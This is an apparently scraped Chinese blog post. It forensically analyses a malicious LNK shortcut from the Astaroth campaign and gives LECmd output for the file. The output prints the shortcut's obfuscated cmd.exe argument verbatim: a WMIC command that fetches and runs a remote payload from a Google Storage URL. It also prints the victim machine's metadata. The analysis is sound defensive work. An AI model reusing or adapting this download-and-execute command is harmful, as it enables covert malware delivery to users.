lnk文件扩展名(记一次对恶意LNK文件的分析)

时间:2022-12-15 02:26 来源:网络整理 作者:采集插件 点击:次



恶意LNK(快捷方式)文件常常是电子调查取证的重点。从攻击者的角度来说,一个很小容量的文件既可直接进行各种攻击,又可引入其他恶意软件;从防御者的角度来说,其内含的信息对于攻击后溯源分析有很大的用处。对于攻击者制造恶意LNK文件,MITRE ATT&CK框架将其描述为“shortcut modification”(T1023),总结如下: 快捷方式是一种引用其他文件或程序的通用方法,在系统启动或用户单击它时,就会打开或执行其他文件。攻击者可以通过快捷方式部署他们的持久性攻击工具。他们可能会创建一个新的快捷方式关联到某个恶意软件,同时把它伪装成一个合法的程序。或者攻击者也可以编辑已存在快捷方式的目标路径,这样受害者就会在不知不觉中运行恶意软件。 在2019年7月8日,微软发布的一篇博客文章,详细描述了一场名为Astaroth的恶意软件攻击活动。在这篇文章中我将就这场活动中名为certidao.htm.lnk的恶意LNK文件做一次分析,看看能从其中得到什么有用信息。你可以从Hybrid-Analysis看到它的有关信息。(SHA256: 82942e3356e6d3017e4952491d2a6d8ce5748cfd15387b5bcaaf45a3cb6cf35a)



首先我们看一下文件属性:

从上可以看出,其中“Target”(通常是文件引用)是一段代码,一旦点击快捷方式,代码就会运行。此外,“Comment”看起来像一堆乱码。 接下来,我们使用LEcmd提取这个快捷方式的内部信息: --- Header --- Target created: 2010-11-21 03:24:03 Target modified: 2010-11-21 03:24:03 Target accessed: 2010-11-21 03:24:03 File size: 302,592 Flags: HasTargetIdList, HasLinkInfo, HasName, HasArguments, HasIconLocation, IsUnicode, HasExpString File attributes: FileAttributeArchive Icon index: 64 Show window: SwShowminnoactive (Display the window as minimized without activating it.) Name: zvvvje4d5777hiqt2369aIEFLHKnncxmvbvjhsj2567hgeet286daUFFLHrnccmxbbrh2j2667lguet986ddaUFIHJrnnmmxbihsjj466lgukk980ddWYIIHJrbmcx Arguments: /V /C "set x=C77jhd2766:\\77jhd2766W77jhd2766i77jhd2766nd77jhd2766ow77jhd2766s\\s77jhd2766ys77jhd2766te77jhd2766m377jhd2766277jhd2766\\77jhd2766w77jhd2766b77jhd2766e77jhd2766m\\W77jhd2766M77jhd2766I77jhd2766C.e77jhd2766x77jhd2766e o77jhd2766s g77jhd2766e77jhd2766t UF77jhd2766H77jhd2766K77jhd2766m77jhd2766xi77jhd2766h277jhd2766, fre77jhd2766evi77jhd2766r77jhd2766t77jhd2766u77jhd2766a77jhd2766l77jhd2766me77jhd2766mo77jhd2766ry77jhd2766 /77jhd2766fo77jhd2766rm77jhd2766at:"h77jhd2766t77jhd2766t77jhd2766p77jhd2766s77jhd2766:77jhd2766/77jhd2766/st77jhd2766o77jhd2766r77jhd2766ag77jhd2766e.77jhd2766go77jhd2766og77jhd2766lea77jhd2766pis77jhd2766.co77jhd2766m77jhd2766/77jhd2766a77jhd2766w77jhd2766s77jhd2766d77jhd2766x/77jhd27660977jhd2766/v77jhd2766.t77jhd2766xt77jhd2766#0277jhd276650177jhd27664q277jhd2766977jhd2766I77jhd2766S77jhd2766q77jhd2766c77jhd2766z77jhd2766v" &&echo %x:77jhd2766=%|%ComSpec%" Icon Location: %SystemRoot%\System32\imageres.dll --- Link inFormation --- Flags: VolumeIdAndLocalba sePath >>Volume information Drive type: Fixed storage media (Hard drive) Serial number: 086F96AF Label: (No label) Local path: C:\Windows\System32\cmd.exe --- Target ID information (Format: Type ==> Value) --- Absolute path: My Computer\C:\Windows\System32\cmd.exe -Root folder: GUID ==> My Computer -Drive letter ==> C: -Directory ==> Windows Short name: Windows Modified: 2019-04-30 20:34:24 Extension block count: 1 --------- Block 0 (Beef0004) --------- Long name: Windows Created: 2009-07-14 03:20:10 Last access: 2019-04-30 20:34:24 MFT entry/sequence #: 671/1 (0x29F/0x1) -Directory ==> System32 Short name: System32 Modified: 2019-04-30 18:45:08 Extension block count: 1 --------- Block 0 (Beef0004) --------- Long name: System32 Created: 2009-07-14 03:20:12 Last access: 2019-04-30 18:45:08 MFT entry/sequence #: 2549/1 (0x9F5/0x1) -File ==> cmd.exe Short name: cmd.exe Modified: 2010-11-21 03:24:04 Extension block count: 1 --------- Block 0 (Beef0004) --------- Long name: cmd.exe Created: 2010-11-21 03:24:04 Last access: 2010-11-21 03:24:04 MFT entry/sequence #: 20227/1 (0x4F03/0x1) --- End Target ID information --- --- Extra blocks information --- >> Environment variable data block Environment variables: %ComSpec% >> Special folder data block Special Folder ID: 37 >> Known folder data block Known folder GUID: 1ac14e77-02e7-4e5d-b744-2eb1ae5198b7 ==> System32 >> Property store data block (Format: GUID\ID Description ==> Value) 46588ae2-4cbc-4338-bbfc-139326986dce\4 SID ==> S-1-5-21-814163198-2266970693-1875007973-1002 >> Tracker databa se block Machine ID: dedicado-web MAC Address: 00:26:b9:fd:e1:82 MAC Vendor: DELL Creation: 2019-03-21 04:28:56 Volume Droid: 8c78ff20-8b31-44de-bbba-eabca30a81ea Volume Droid Birth: 8c78ff20-8b31-44de-bbba-eabca30a81ea File Droid: d73dcd41-4b91-11e9-8dc8-0026b9fde182 File Droid birth: d73dcd41-4b91-11e9-8dc8-0026b9fde182 (责任编辑:admin) |